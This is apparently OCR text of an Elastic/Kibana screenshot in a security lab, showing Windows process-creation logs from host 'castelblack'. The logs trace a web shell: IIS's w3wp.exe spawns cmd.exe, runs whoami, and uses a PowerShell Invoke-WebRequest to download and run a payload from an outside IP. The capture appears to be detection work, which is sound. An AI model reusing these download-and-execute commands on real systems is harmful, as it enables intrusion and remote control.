 Data view
apm-*-transaction*,auditbeat-*,end...
host.hostname : "castelblack" and data_stream.dataset : "system.security" and event.code : 4688
Mar 24, 2025 @ 12:00:00.0...
Mar 24, 2025 @ 17:00:00.000
Refr
NOT process.command_line: \??\C:\Windows\system32\conhost.exe 0xffffffff -ForceV1
Search field name
0
Documents (23)
Field statistics
Columns 6
Sort fields 1
Selected fields 5
process.parent.name
process.name
process.command_line
process.parent.pid
process.pid
Popular fields 10
process.parent.name
process.command_line
process.name
data_stream.dataset
destination.ip
destination.port
host.hostname
process.parent.pid
process.pid
source.ip
Available fields 403
@timestamp
agent.ephemeral_id
agent.id
agent.name
agent.type
@timestamp process.parent.name process.name process.command_line process.parent.pid process.pid
Mar 24, 2025 @ 12:30:52.053 w3wp.exe csc.exe "C:\inetpub\wwwroot\bin\roslyn\csc.exe" /shared /keepalive:"10" /noconfig 776 3728
/fullpaths @"C:\Windows\Microsoft.NET\Framework64\v4.0.30319\Temporary
ASP.NET Files\root\e22c2559\92c7e946\nh0n1u4h.cmdline"
Mar 24, 2025 @ 12:33:51.893 w3wp.exe cmd.exe "cmd.exe" /c whoami 776 8600
Mar 24, 2025 @ 12:33:53.126 cmd.exe whoami.exe whoami 8,600 9248
Mar 24, 2025 @ 12:36:31.264 w3wp.exe cmd.exe "cmd.exe" /c powershell.exe -c "Invoke-WebRequest -Uri 776 5384
http://10.0.9.2:8000/calc.exe -OutFile C:\Users\Public\calc.exe"
Mar 24, 2025 @ 12:36:31.575 cmd.exe powershell.exe powershell.exe  -c "Invoke-WebRequest -Uri http://10.0.9.2:8000/calc.exe 5,384 1704
-OutFile C:\Users\Public\calc.exe"
Mar 24, 2025 @ 12:37:03.924 w3wp.exe cmd.exe "cmd.exe" /c dir C:\Users\Public 776 956
Mar 24, 2025 @ 12:37:17.716 w3wp.exe cmd.exe "cmd.exe" /c C:\Users\Public\calc.exe 776 2448
Mar 24, 2025 @ 12:37:17.870 cmd.exe calc.exe C:\Users\Public\calc.exe 2,448 1972
Mar 24, 2025 @ 12:38:19.052 calc.exe cmd.exe C:\Windows\system32\cmd.exe 1,972 9664
Mar 24, 2025 @ 12:38:22.182 cmd.exe whoami.exe whoami 9,664 9796